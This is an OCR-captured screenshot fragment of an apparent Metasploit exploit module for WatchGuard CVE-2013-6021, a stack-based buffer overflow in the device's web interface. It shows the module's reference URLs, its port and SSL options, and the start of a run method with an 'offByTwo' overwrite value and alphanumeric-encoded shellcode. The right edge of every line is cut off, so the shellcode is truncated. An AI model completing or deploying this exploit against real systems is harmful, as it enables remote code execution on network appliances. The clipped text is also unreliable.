
					[ 'CVE', 'CVE-2013-6
					[ 'URL', 'http://www.kb.cert.org/vuls
					[ 'URL', 'http://watchguardsecuritycenter.com/2013/10/17/xt
					[ 'URL', 'http://funoverip.net/2013/10/watchguard-cve-2013-6021-stack-based-b
				],
			))

		register_options(

			[

				Opt::RPORT(8080)
				OptBool.new('SSL', [ true,  "Use SSL", true 
			], self.class)

	end

	def run

		offByTwo = "\x44\x85"

                shellcode =

                        # shel
                        "PYIII
                        "KusPQ
                        "eXD4t
                        "9WK5H
                        "RLKNi
                        "sevhn
                        "ctQ45